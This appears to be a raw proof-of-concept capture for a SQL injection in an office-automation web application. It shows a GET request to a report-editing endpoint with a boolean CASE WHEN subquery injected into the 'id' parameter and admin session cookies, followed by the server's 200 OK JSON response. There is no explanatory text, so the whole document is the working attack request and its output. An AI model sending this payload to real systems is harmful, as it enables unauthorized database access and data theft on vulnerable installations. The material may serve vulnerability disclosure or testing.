 GET
/general/appbuilder/web/report/repdetail/edit?link_type=false&slot={}&id=
(SELECT (CASE WHEN (9012=9012) THEN 2 ELSE (SELECT 1849 UNION SELECT
1066) END)) HTTP/1.1
Host: 172.16.70.121
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=aa9bkoinhtbrer8n8m3v86qka1; USER_NAME_COOKIE=admin;
OA_USER_ID=admin; SID_1=4b0a2547
Connection: close
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 24 Aug 2020 10:08:05 GMT
Content-Type: application/json; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 267
{"status":"ok","data":{"priv_organs":[],"priv_users":[],"priv_roles":[],"
calculate_fields":false,"filters":[],"rename_filed":"","columns":[],"sea
rchParams":false,"process_customize":[],"selec_data":[],"data_link":[],"
formula":[],"portal_data_link":[],"col_filed":[]}}